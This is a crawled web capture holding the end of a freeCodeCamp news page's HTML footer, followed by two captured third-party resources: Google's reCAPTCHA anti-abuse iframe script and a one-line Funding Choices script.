                                <img src="https://cdn.freecodecamp.org/platform/universal/apple-store-badge.svg" lang="en" alt="Download on the App Store">
                            </a>
                        </li>
                        <li>
                            <a href="https://play.google.com/store/apps/details?id=org.freecodecamp" rel="noopener noreferrer" target="_blank">
                                <img src="https://cdn.freecodecamp.org/platform/universal/google-play-badge.svg" lang="en" alt="Get it on Google Play">
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <h2 class="col-header" data-test-label="our-nonprofit">Our Charity</h2>
        <div class="our-nonprofit">

            <a href="https://hashnode.com/" rel="noopener noreferrer" target="_blank" data-test-label="powered-by">
                Publication powered by Hashnode
            </a>
            <a href="https://www.freecodecamp.org/news/about/" rel="noopener noreferrer" target="_blank" data-test-label="about">
                About
            </a>
            <a href="https://www.linkedin.com/school/free-code-camp/people/" rel="noopener noreferrer" target="_blank" data-test-label="alumni">
                Alumni Network
            </a>
            <a href="https://github.com/freeCodeCamp/" rel="noopener noreferrer" target="_blank" data-test-label="open-source">
                Open Source
            </a>
            <a href="https://www.freecodecamp.org/news/shop/" rel="noopener noreferrer" target="_blank" data-test-label="shop">
                Shop
            </a>
            <a href="https://www.freecodecamp.org/news/support/" rel="noopener noreferrer" target="_blank" data-test-label="support">
                Support
            </a>
            <a href="https://www.freecodecamp.org/news/sponsors/" rel="noopener noreferrer" target="_blank" data-test-label="sponsors">
                Sponsors
            </a>
            <a href="https://www.freecodecamp.org/news/academic-honesty-policy/" rel="noopener noreferrer" target="_blank" data-test-label="honesty">
                Academic Honesty
            </a>
            <a href="https://www.freecodecamp.org/news/code-of-conduct/" rel="noopener noreferrer" target="_blank" data-test-label="coc">
                Code of Conduct
            </a>
            <a href="https://www.freecodecamp.org/news/privacy-policy/" rel="noopener noreferrer" target="_blank" data-test-label="privacy">
                Privacy Policy
            </a>
            <a href="https://www.freecodecamp.org/news/terms-of-service/" rel="noopener noreferrer" target="_blank" data-test-label="tos">
                Terms of Service
            </a>
            <a href="https://www.freecodecamp.org/news/copyright-policy/" rel="noopener noreferrer" target="_blank" data-test-label="copyright">
                Copyright Policy
            </a>
        </div>
    </div>
</footer>

        </div>

        
        
        

        
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdb993c6dde44e178aabd9555e75e4f4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Sg-RDcdiRL93FKjDhUdRXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769456083576');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW9x2mWGalKvlxynfwGepPEaNwb0-jvoKSw5cGKj90xFEnCpANQqqojWAlA0AwEVpr3dy5WkmqxRWFwrw7YiXlr9gj1KcgbCIwil2NujU2miKCv8T1dl4Yi7AjDGOZUuk2GuYLia7gU_dqBpJS9PQCMQHFE_7hPxPTyjJoBaiTLxqto_zi9zNU8I21p/_-ads/728x/adengage1.=728x90&/ad/small-/origin-ad-
body_size: -1287
content:
window['6857d710-12b3-479f-9a9e-9cff52c2020f'] = true;